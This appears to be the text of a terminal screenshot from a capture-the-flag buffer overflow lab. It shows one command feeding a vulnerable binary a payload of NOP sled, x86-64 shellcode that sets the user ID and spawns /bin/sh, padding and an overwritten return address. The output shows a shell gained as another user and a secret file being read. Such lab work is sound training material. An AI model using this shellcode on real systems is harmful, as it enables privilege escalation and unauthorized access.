 user1@ip-10-10-233-92:~/overflow-4
File Edit Tabs Help
[user1@ip-10-10-233-92 overflow-4]$ ./buffer-overflow-2 $(python -c "print('\x90'*65 + '\x48\x31\xff\x48\x31\xc0\x48\x31\xf6\x66\xbe\xeb\x03\x66\xbf\xeb\x03\xb0\x71\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\
x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05' +'A'*36 + '\x78\xe2\xff\xff\xff\x7f')")
new word is doggo�����������������������������������������������������������������H1�H1�H1�f��f���qH1�H��/bin/shH�SH��H1�PWH��;j_j<XAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAx����
sh-4.2$ whoami
user3
sh-4.2$ cat secret.txt
wowanothertime!!
sh-4.2$